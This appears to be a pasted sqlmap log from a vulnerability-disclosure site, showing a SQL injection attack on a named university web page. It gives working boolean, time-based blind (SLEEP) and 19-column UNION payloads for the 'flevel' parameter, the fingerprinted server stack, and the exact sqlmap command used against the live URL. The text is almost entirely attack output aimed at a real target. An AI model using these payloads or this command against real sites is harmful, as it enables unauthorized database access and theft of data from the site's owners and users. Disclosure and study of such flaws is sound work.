 sqlmap.exe
Payload: flevel=1 AND 8745=8745
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: flevel=1 AND (SELECT * FROM (SELECT(SLEEP(5)))wkDi)
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: flevel=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT
(0x716b6a6b71,0x626d75707349744c5a61424d506c4c6858597a747153724e6e476564446e7941
6b55766f6d6d6562,0x7178717071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL-- -
---
[14:36:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.12
[14:36:43] [INFO] fetched data logged to text files under 'C:\Users\gf\.sqlmap\o
utput\www.ide.ncku.edu.tw'
[*] shutting down at 14:36:43
D:\Python27\sqlmap>sqlmap.py -u "http://www.ide.ncku.edu.tw/faculty.php?flevel=1
" --random-agent
www.wooyun.org